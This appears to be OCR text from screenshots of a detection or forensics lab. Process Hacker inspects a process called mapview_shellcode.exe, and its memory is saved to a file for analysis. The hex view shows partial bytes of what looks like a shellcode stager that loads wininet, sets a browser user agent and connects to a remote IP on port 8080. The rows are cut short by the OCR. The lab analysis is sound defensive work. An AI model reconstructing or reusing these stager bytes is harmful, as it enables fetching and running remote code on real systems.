 Process Hacker [LOGGING-VM\Administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
svchost.exe 4316 8.54 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
svchost.exe 4692 3.92 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
svchost.exe 1188
svchost.exe 1376
svchost.exe 2576
svchost.exe 3360
ctfmon.exe 2352
svchost.exe 4832
svchost.exe 3996
svchost.exe 5156
svchost.exe 5640
svchost.exe 6100
JonMon-Service.exe 5172 1.09 18.64 kB/s
svchost.exe 1948
svchost.exe 5984
svchost.exe 6032
Velociraptor.exe 5072
svchost.exe 5372
svchost.exe 3652
lsass.exe 636 0.38
fontdrvhost.exe 804
winlogon.exe 556
fontdrvhost.exe 796
dwm.exe 68
LogonUI.exe 3620
csrss.exe 5076 0.13 600 B/s
winlogon.exe 3792
fontdrvhost.exe 4688
dwm.exe 768 0.73
explorer.exe 748 0.24
cmd.exe 4776
conhost.exe 2176
mapview_shellcode.... 892 508 kB LOGG
conhost.exe 1300 6.98 MB LOGGI...\Administrator Console Window Host
ProcessHacker.exe 5424 2.19 24 B/s 23.55 MB LOGGI...\Administrator Process Hacker
CPU Usage: 8.51% Physical memory: 1.39 GB (34.79%) Processes: 120
mapview_shellcode.exe (892) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Disk and Network Comment
Hide unnamed handles
Type
Directory
Directory
File
File
File
File
File
File
File
File
File
Key
Process
Section
Thread
Section - Commit (4 kB)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1
00000040 52 48 8b 52 20 8b 42 3c 48 01 d0 41 51 66
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00
00000060 85 c0 74 67 48 01 d0 50 44 8b 40 20 8b 48
00000070 01 d0 e3 56 4d 31 c9 48 ff c9 41 8b 34 88
00000080 d6 48 31 c0 41 c1 c9 0d ac 41 01 c1 38 e0
00000090 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40
000000a0 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0
000000b0 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58
000000c0 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a
000000d0 12 e9 4b ff ff ff 5d 48 31 db 53 49 be 77
000000e0 69 6e 65 74 00 41 56 48 89 e1 49 c7 c2 4c
000000f0 07 ff d5 53 53 e8 77 00 00 00 4d 6f 7a 69
00000100 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f
00000110 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53
00000120 20 31 34 5f 37 5f 32 29 20 41 70 70 6c 65
00000130 62 4b 69 74 2f 36 30 35 2e 31 2e 31 35 20
00000140 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63
00000150 29 20 56 65 72 73 69 6f 6e 2f 31 37 2e 34
00000160 20 53 61 66 61 72 69 2f 36 30 35 2e 31 2e
00000170 00 59 53 5a 4d 31 c0 4d 31 c9 53 53 49 ba
00000180 79 a7 00 00 00 00 ff d5 e8 0f 00 00 00 31
00000190 2e 32 32 30 2e 31 30 31 2e 37 30 00 5a 48
000001a0 49 c7 c0 90 1f 00 00 4d 31 c9 53 53 6a 03 53 49 I......M1.SSj.SI
Re-read Write Go to... 16 bytes per row Save... Close
Save As
This PC Desktop Search Desktop
Organize New folder
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Name Date modified Type Size
CyberChef 2/7/2025 6:45 AM Shortcut 2 KB
SysinternalsSuite 2/7/2025 6:45 AM Shortcut 1 KB
Tools 2/7/2025 6:45 AM Shortcut 1 KB
File name: Memory.bin
Save as type: Binary files (*.bin)
Hide Folders Save Cancel